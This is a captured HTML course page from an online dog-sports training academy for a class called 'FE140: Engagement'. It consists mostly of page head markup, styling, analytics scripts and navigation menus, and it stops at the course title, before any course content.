

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fenzidogsportsacademy.com/index.php/courses/4338
body_size: 23635
content:
<!DOCTYPE html>
<html xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" xmlns="http://www.w3.org/1999/xhtml"
 xml:lang="en-gb" lang="en-gb" >
  <head>
<base href="https://www.fenzidogsportsacademy.com/index.php/courses/4338" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="dog training, obedience, tracking, nosework, dog behavior, agility, rally, IPO, ringsports, online classes, agility, freestyle" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:url" content="https://www.fenzidogsportsacademy.com/index.php/courses/4338" />
	<meta name="twitter:title" content="Fenzi Dog Sports Academy - FE140: Engagement" />
	<meta name="twitter:description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills." />
	<meta name="twitter:image" content="https://www.fenzidogsportsacademy.com/images/fdsa/denise.jpg" />
	<meta name="description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills." />
	<title>Fenzi Dog Sports Academy - FE140: Engagement</title>
	<link href="https://www.fenzidogsportsacademy.com/index.php/courses/4338" rel="canonical" />
	<link href="/templates/fdsa/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.fenzidogsportsacademy.com/media/com_akeebasubs/css/frontend.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?761838054c869a9296b922583ecf2342" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" type="text/css" />
	<link href="https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/bootstrap.j3.css?21651cc6ea1518cb21f91e33db66dd61" rel="stylesheet" type="text/css" />
	<link href="https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/strapper.css?21651cc6ea1518cb21f91e33db66dd61" rel="stylesheet" type="text/css" />
	<link href="https://www.fenzidogsportsacademy.com/media/akeeba_strapper/css/smoothness/theme.css?21651cc6ea1518cb21f91e33db66dd61" rel="stylesheet" type="text/css" />
	<link href="https://www.fenzidogsportsacademy.com/media/com_akeebasubs/css/frontend.css?21651cc6ea1518cb21f91e33db66dd61" rel="stylesheet" type="text/css" />
	<link href="/media/com_widgetkit/css/site.css" rel="stylesheet" type="text/css" id="widgetkit-site-css" />
	<style type="text/css">
/* Mobile Menu CK - https://www.joomlack.fr */
/* Automatic styles */

.mobilemenuck-bar {display:none;position:relative;left:0;top:0;right:0;z-index:100;}
.mobilemenuck-bar-title {display: block;}
.mobilemenuck-bar-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck {box-sizing: border-box;width: 100%;}
.mobilemenuck-topbar {position:relative;}
.mobilemenuck-title {display: block;}
.mobilemenuck-button {cursor:pointer;box-sizing: border-box;position:absolute; top: 0; right: 0;line-height:0.8em;font-family:Segoe UI;text-align: center;}
.mobilemenuck a {display:block;}
.mobilemenuck a:hover {text-decoration: none;}
.mobilemenuck .mobilemenuck-item > div {position:relative;}
/* for accordion */
.mobilemenuck-togglericon:after {cursor:pointer;text-align:center;display:block;position: absolute;right: 0;top: 0;content:"+";}
.mobilemenuck .open .mobilemenuck-togglericon:after {content:"-";}
.mobilemenuck-lock-button.mobilemenuck-button {right:45px}
.mobilemenuck-lock-button.mobilemenuck-button svg {max-height:50%;}
.mobilemenuck-lock-button.mobilemenuck-button::after {display: block;content: "";height: 100%;width: 100%;z-index: 1;position: absolute;top: 0;left: 0;}
.mobilemenuck[data-display="flyout"] {overflow: initial !important;}
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:absolute;top:0;left:auto;display:none;height:100vh;left:100%;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level1 + .mobilemenuck-submenu {right:100%;left:auto;}
.mobilemenuck[data-display="flyout"][data-effect*="slideright"] .level2 + .mobilemenuck-submenu {right:100%;left:auto;}
@media screen and (max-width: 640px) {
.mobilemenuck[data-display="flyout"] .level1 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}
@media screen and (max-width: 1000px) {
.mobilemenuck[data-display="flyout"] .level2 + .mobilemenuck-submenu {position:static;width: initial !important;height: initial;}
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title {
	background: #464646;
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-title a {
	color: #FFFFFF;
	font-weight: bold;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button {
	background: #333333;
	height: 43px;
	width: 43px;
	color: #FFFFFF;
	padding-top: 8px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-bar-button a {
	color: #FFFFFF;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"].mobilemenuck {
	background: #464646;
	color: #FFFFFF;
	padding-bottom: 5px;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"].mobilemenuck a {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 1.2em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title {
	background: #464646;
	height: 43px;
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-title a {
	text-indent: 20px;
	line-height: 43px;
	font-size: 20px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button {
	height: 35px;
	width: 45px;
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-button a {
	line-height: 35px;
	font-size: 1.8em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 {
	background: #027EA6;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 15px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level1 a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 {
	background: #FFFFFF;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #000000;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 25px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-item > .level2 a {
	color: #000000;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div {
	background: #689332;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #FFFFFF;
	margin-top: 4px;
	margin-right: 4px;
	margin-bottom: 4px;
	margin-left: 4px;
	padding-left: 35px;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .level2 + .mobilemenuck-submenu .mobilemenuck-item > div a {
	color: #FFFFFF;
	line-height: 35px;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after {
	background: #000000;
	background: rgba(0,0,0,0.25);
	-pie-background: rgba(0,0,0,0.25);
	-moz-border-radius: 0px 5px 5px 0px;
	-o-border-radius: 0px 5px 5px 0px;
	-webkit-border-radius: 0px 5px 5px 0px;
	border-radius: 0px 5px 5px 0px;
	height: 35px;
	width: 35px;
	padding-right: 5px;
	padding-left: 5px;
	line-height: 35px;
	font-size: 1.7em;
}

[data-id="mobilemenuck-1185"] .mobilemenuck-togglericon:after a {
	line-height: 35px;
	font-size: 1.7em;
}
.mobilemaximenuck div span.descck {
    padding-left: 10px;
    font-size: 12px;
}.mobilemenuck-logo { text-align: center; }.mobilemenuck-logo-left { text-align: left; }.mobilemenuck-logo-right { text-align: right; }.mobilemenuck-logo a { display: inline-block; }#mobilemenuck-1185-mobile-bar, #mobilemenuck-1185-mobile-bar-wrap-topfixed { display: none; }
	@media only screen and (max-width:992px){
	#mobilemenuck-1185-wrap ul.nav { display: none !important; }
	#mobilemenuck-1185-mobile-bar, #mobilemenuck-1185-mobile-bar-wrap-topfixed { display: block; }
	.mobilemenuck-hide {display: none !important;}
     }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"0ee92b60b9d79d3c45e6127d192edd5f","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="https://www.fenzidogsportsacademy.com/media/akeeba_strapper/js/akeebajqui.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?761838054c869a9296b922583ecf2342" type="text/javascript"></script>
	<script src="/media/plg_system_mobilemenuck/assets/mobilemenuck.js?ver=1.4.0" type="text/javascript"></script>
	<script src="/plugins/system/cleantalkantispam/js/ct-functions.js?1769218575" type="text/javascript"></script>
	<script src="/plugins/system/cleantalkantispam/js/ct-external.js?1769218575" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit.min.js" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit-icons.min.js" type="text/javascript"></script>
	<script type="text/javascript">
if(typeof(akeeba) == 'undefined') {
	var akeeba = {};
}
if(typeof(akeeba.jQuery) == 'undefined') {
	akeeba.jQuery = jQuery.noConflict();
}jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){ new MobileMenuCK(jQuery('#mobilemenuck-1185-wrap ul.nav'), {menubarbuttoncontent : '&#x2261;',topbarbuttoncontent : '×',showmobilemenutext : 'default',mobilemenutext : 'Menu',container : 'menucontainer',detectiontype : 'resolution',resolution : '992',usemodules : '0',useimages : '0',showlogo : '1',showdesc : '0',displaytype : 'accordion',displayeffect : 'normal',menuwidth : '300',openedonactiveitem : '0',mobilebackbuttontext : 'Back',menuselector : 'ul',uriroot : '',tooglebarevent : 'click',tooglebaron : 'all',logo_source : 'maximenuck',logo_image : '',logo_link : '',logo_alt : '',logo_position : 'left',logo_width : '',logo_height : '',logo_margintop : '',logo_marginright : '',logo_marginbottom : '',logo_marginleft : '',topfixedeffect : 'always',lock_button : '0',lock_forced : '0',accordion_use_effects : '1',accordion_toggle : '0',menuid : 'mobilemenuck-1185',merge : '',beforetext : '',aftertext : '',mergeorder : '',logo_where : '1',uriroot : ''}); });ctSetCookie("ct_checkjs", "548977832", "0");
	</script>
	<!-- BCS Website Solutions Open Graph Tags -->
	<meta property="og:title" content="Fenzi Dog Sports Academy - FE140: Engagement"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://www.fenzidogsportsacademy.com/index.php/courses/4338"/>
	<meta property="og:site_name" content="Fenzi Dog Sports Academy"/>
	<meta property="og:description" content="Online dog training classes for obedience, rally, agility, tracking, nosework, dog behavior, freestyle, and foundation skills."/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/fdsa/denise.jpg"/>
	<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/icons/Selfstudy-pricing.jpg"/>

<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700" rel="stylesheet"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/style.css?2026-01-24-01:36:15" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom.css?2026-01-24-01:36:15" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom2.css?2026-01-24-01:36:15" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom3.css?2026-01-24-01:36:15" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/custom4.css?2026-01-24-01:36:15" type="text/css" />
<link rel="stylesheet" href="/templates/fdsa/css/redesign-style.css?2026-01-24-01:36:15" type="text/css" />
<meta charset="utf-8">
<meta property="og:image" content="https://www.fenzidogsportsacademy.com/images/logo.png" />
<meta name="viewport" content="width=device-width, initial-scale=1" id="myViewport1">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<script src="/templates/fdsa/js/responsive-switch.min.js"></script>
  
  <script> (function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s); }()); </script>

  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NHR73XG2JL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NHR73XG2JL');
</script>
  
  


<script type='text/javascript'>

	var _gaq = _gaq || [];

	_gaq.push(['_setAccount', 'UA-38742265-1']);

	_gaq.push(['_trackPageview']);

	(function() {

		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

	})();

</script>

</head>
	<body class=" single-course">
 <div class="navbar-fixed-top-wrap">   
    <!-- navbar top -->
  <nav class="navbar navbar-top">
    <div class="header">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbarTop">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    <a class="navbar-brand" href="/">		<div class="moduletable">
						

<div class="custom"  >
	<p style="margin-bottom: 0;"><img class="site-logo" src="/images/FDSA_PrimaryLogo.png" alt="logo" /></p></div>
		</div>
	</a>
    </div>
    <div class="collapse navbar-collapse" id="myNavbarTop">
 
    		<div class="moduletable ">
						<ul class="nav menu login-only mod-list">
<li class="item-382"><a href="/log-in" class="log-in">Log In</a></li></ul>
		</div>
			<div class="moduletable">
						<ul class="nav menu new-top-nav hidden-when-loggedin mod-list">
<li class="item-824"><a href="/about-us" >About Us</a></li><li class="item-825"><a href="/self-study/calendar" >Calendar</a></li><li class="item-826"><a href="/people" >Faculty & Staff</a></li></ul>
		</div>
	
  </div>
  </div>
</nav>
    
  <!-- navbar -->
  <nav class="navbar navbar-bottom">
    <div class="header container-fluid">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    <!--<a class="navbar-brand" href="/">		<div class="moduletable">
						

<div class="custom"  >
	<p style="margin-bottom: 0;"><img class="site-logo" src="/images/FDSA_PrimaryLogo.png" alt="logo" /></p></div>
		</div>
	</a>-->
    </div>
    <div class="collapse navbar-collapse" id="myNavbar">
 
    		<div class="moduletable">
						

<div class="custom"  >
	<ul class="social-icons">
<li><a target="_blank" href="https://www.instagram.com/fenzidogsportsacademy/"><img src="/images/instagram-icon.png" alt="instagram-icon" /></a></li>
<li><a target="_blank" href="https://www.facebook.com/FenziDogSportsAcademy"><img src="/images/facebook-icon.png" alt="facebook-icon" /></a></li>
<li><a target="_blank" href="https://twitter.com/FenziAcademy"><img src="/images/twitter-icon.png" alt="twitter-icon" /></a></li>
</ul></div>
		</div>
			<div class="moduletable ">
						<ul class="nav menu new-top-right-menu mod-list">
<li class="item-379 deeper parent dropdown"><a href="/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-827"><a href="/schedule-and-syllabus" >Schedule</a></li><li class="item-828"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-829"><a href="/people" >By Instructor</a></li><li class="item-830"><a href="/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-831"><a href="/more-fdsa-mobile/self-study-mobile" >Self-Study</a></li><li class="item-832"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-833"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li></ul></li><li class="item-380 deeper parent dropdown"><a href="/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-834"><a href="/self-study/webinars" >Schedule</a></li><li class="item-835"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >FAQ</a></li></ul></li><li class="item-569 deeper parent dropdown"><a href="/top-workshops" >Workshops</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-836"><a href="/top-workshops" >Schedule</a></li><li class="item-837"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >FAQ</a></li><li class="item-838"><a href="/shop-mobile/buy-gc-mobile" >Gift Certificates</a></li></ul></li><li class="item-699 deeper parent dropdown"><a href="#" >On Demand</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-839"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=3" class="pet-dog-presentations">Pet Dog Presentations</a></li><li class="item-840"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=1#jwts_tab1" class="pet-professionals-presentations">Pet Professionals Presentations</a></li><li class="item-841"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/retired-self-study" >Self-Study Courses</a></li></ul></li><li class="item-842 deeper parent dropdown"><a href="#" >Special Links</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-843"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-844"><a href="/blog" >Blog</a></li><li class="item-845"><a href="https://fenziteamtitles.com" target="_blank" rel="noopener noreferrer">Fenzi TEAM Titles</a></li><li class="item-846"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li><li class="item-847"><a href="/private-lessons" >Private Lessons</a></li><li class="item-848"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=2#jwts_tab1" class="other-free-stuff">Other Free Stuff!</a></li><li class="item-860"><a href="https://fdsa-swag.myspreadshop.com/" >Swag</a></li></ul></li><li class="item-849 deeper parent dropdown"><a href="#" >Conferences</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-859"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/xhypdtai?source=u6yolrbg" >CANIS Conference  Registration - Attend In-Person</a></li><li class="item-872"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/wjg59c1g?source=tz0hqyue" >CANIS Conference Registration - Virtual Attendance</a></li></ul></li><li class="item-700 deeper parent dropdown"><a href="#" >Contact</a><ul class="nav-child unstyled small dropdown-menu"><li class="item-853"><a href="https://www.fenzidogsportsacademy.com/help-page" >Course FAQ</a></li><li class="item-854"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >Webinar FAQ</a></li><li class="item-855"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >Workshop FAQ</a></li><li class="item-856"><a href="/testimonials" >Testimonials</a></li><li class="item-857"><a href="/contact-us/contact-us" >Contact Help</a></li></ul></li></ul>

<script>
jQuery(document).ready(function ($) {

    /* Add Hover effect to menus 
     -----------------------------------------------------*/

    jQuery('ul.nav li.dropdown').hover(function () {
        jQuery('.dropdown-menu', this).stop(true, true).slideDown('fast');
        jQuery(this).addClass('open');
    }, function () {
        jQuery('.dropdown-menu', this).stop(true, true).slideUp('fast');
        jQuery(this).removeClass('open');
    });
});
</script>		</div>
	
  </div>
  </div>
</nav>
</div>


<div class="mobile-menu-bottom">
      			<div class="moduletable">
						<div id="mobilemenuck-1185-wrap">
								<ul class="nav menu new-top-right-menu mod-list">
<li class="item-379 deeper parent"><a href="/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small"><li class="item-827"><a href="/schedule-and-syllabus" >Schedule</a></li><li class="item-828"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-829"><a href="/people" >By Instructor</a></li><li class="item-830"><a href="/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-831"><a href="/more-fdsa-mobile/self-study-mobile" >Self-Study</a></li><li class="item-832"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-833"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li></ul></li><li class="item-380 deeper parent"><a href="/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small"><li class="item-834"><a href="/self-study/webinars" >Schedule</a></li><li class="item-835"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >FAQ</a></li></ul></li><li class="item-569 deeper parent"><a href="/top-workshops" >Workshops</a><ul class="nav-child unstyled small"><li class="item-836"><a href="/top-workshops" >Schedule</a></li><li class="item-837"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >FAQ</a></li><li class="item-838"><a href="/shop-mobile/buy-gc-mobile" >Gift Certificates</a></li></ul></li><li class="item-699 deeper parent"><a href="#" >On Demand</a><ul class="nav-child unstyled small"><li class="item-839"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=3" class="pet-dog-presentations">Pet Dog Presentations</a></li><li class="item-840"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=1#jwts_tab1" class="pet-professionals-presentations">Pet Professionals Presentations</a></li><li class="item-841"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/retired-self-study" >Self-Study Courses</a></li></ul></li><li class="item-842 deeper parent"><a href="#" >Special Links</a><ul class="nav-child unstyled small"><li class="item-843"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-844"><a href="/blog" >Blog</a></li><li class="item-845"><a href="https://fenziteamtitles.com" target="_blank" rel="noopener noreferrer">Fenzi TEAM Titles</a></li><li class="item-846"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li><li class="item-847"><a href="/private-lessons" >Private Lessons</a></li><li class="item-848"><a href="https://www.fenzidogsportsacademy.com/index.php/29570/?tabs=2#jwts_tab1" class="other-free-stuff">Other Free Stuff!</a></li><li class="item-860"><a href="https://fdsa-swag.myspreadshop.com/" >Swag</a></li></ul></li><li class="item-849 deeper parent"><a href="#" >Conferences</a><ul class="nav-child unstyled small"><li class="item-859"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/xhypdtai?source=u6yolrbg" >CANIS Conference  Registration - Attend In-Person</a></li><li class="item-872"><a href="https://whova.com/portal/registration/pXdzUlO819titrHgU7BP/wjg59c1g?source=tz0hqyue" >CANIS Conference Registration - Virtual Attendance</a></li></ul></li><li class="item-700 deeper parent"><a href="#" >Contact</a><ul class="nav-child unstyled small"><li class="item-853"><a href="https://www.fenzidogsportsacademy.com/help-page" >Course FAQ</a></li><li class="item-854"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/15360-webinar-faq" >Webinar FAQ</a></li><li class="item-855"><a href="https://www.fenzidogsportsacademy.com/2-uncategorised/22304-workshop-faqs" >Workshop FAQ</a></li><li class="item-856"><a href="/testimonials" >Testimonials</a></li><li class="item-857"><a href="/contact-us/contact-us" >Contact Help</a></li></ul></li></ul>

							</div>		</div>
	
      </div>
      
       
      
<!-- banner -->


<div class="container-fluid banner-bg">
<div class="container inner-banner">
  <div class="row">

    <div class="col-sm-8 col-sm-offset-4 col-md-9 col-md-offset-3 col-lg-9 col-lg-offset-3">
      
  <!--<h1 class="inner-header">Main Page Header <br> Plus Some More Content</h1>-->
  <h1 class="inner-header">FE140: Engagement</h1>
  </div>
  </div>


<div class="inner-menu hidden-xs">
 		<div class="moduletable">
						

<div class="custom"  >
	<div class="moduletable">
<p><ul class="menu none"><li class="item-484"><a href="#anchor-course-details">Overview</a></li> 

 
<li class="item-485"><a href="#anchor-syllabus">Syllabus</a></li> 
<li class="item-486"><a href="#anchor-prerequisites-supplies">Prerequisites & Supplies</a></li> 
<li class="item-487"><a href="#anchor-sample-lecture">Sample Lecture</a></li> 
<li class="item-488"><a href="#anchor-testimonials">Testimonials & Reviews</a></li></span></p>
<ul>
<li class="item-489"><a href="#anchor-registration">Registration</a>   
 <br /> <button class="enroll">Enroll<br /> <!--<span>Starting <br /></span>--> </button> <a href="/new-students/scholarships" class="apply">Apply for a scholarship</a></p>
</li>
</ul>
</div>
<div class="moduletable">
<ul class="menu none">
<li class="item-514 divider"><span class="separator  see-also">See Also</span></li>
<li class="item-510"><a href="/schedule-and-syllabus">All Classes</a></li>
<li><a href="/index.php/22303">All Workshops</a></li>
</ul>
</div></div>
		</div>
	
  
</div>
<!--end sidebar-->
  </div>
</div>
</div>
<div class="container-fluid" id="resources-border"></div>
<!-- main page -->
<div class="container-fluid main-bg">
<div class="container">
  <div class="row">
<div class=" col-sm-8 col-sm-offset-4 col-md-9 col-md-offset-3 col-lg-9 col-lg-offset-3  content">
      <div id="system-message-container">
	</div>

      
      <div class="item-page single-course" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
		
	
   <style>
       .printcourse {
    float: right;
    margin-top: -17px;
}
       .printcourse a{
           font-size: 18px;
    border: 1px solid;
    padding: 10px;
    background: #6f4292;
    color: #fff;
    font-weight: bold;
       }
      .printcourse a span{
               margin-right: 10px;
       }
   </style>  
     
     
		
			<div class="page-header">
					<h2 itemprop="headline">
				FE140: Engagement			</h2>
									</div>
					
		
	
	
			
	
